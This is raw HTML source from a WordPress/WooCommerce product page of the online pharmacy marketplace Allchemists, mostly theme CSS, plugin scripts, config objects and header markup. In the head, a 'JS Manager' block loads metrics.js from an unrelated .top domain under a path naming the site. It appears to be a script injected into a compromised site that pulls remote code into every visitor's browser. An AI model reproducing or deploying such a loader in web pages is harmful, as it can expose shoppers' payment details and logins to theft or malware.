16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"1cc5cbb4d9","order_nonce":"18e789630b","product_edit_nonce":"88f8e4dc70","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"6dac908c7c","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"5d3a6bdb04","link_variation_nonce":"4d1cdf2784","delete_variations_nonce":"9e509baf8e","load_variations_nonce":"2516525d65","save_variations_nonce":"9e6c17d94f","bulk_edit_variations_nonce":"39a4aa9f29","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"fee28f4422","search_products_tags_nonce":"37d7959619","search_products_brands_nonce":"2fd578865e","search_customer_nonce":"10850a5fe3","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"3e0b75c850","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"e33f927790","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"fa0a0ceb22","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"b5b9b3da40","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/20561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=20561' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-20561 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&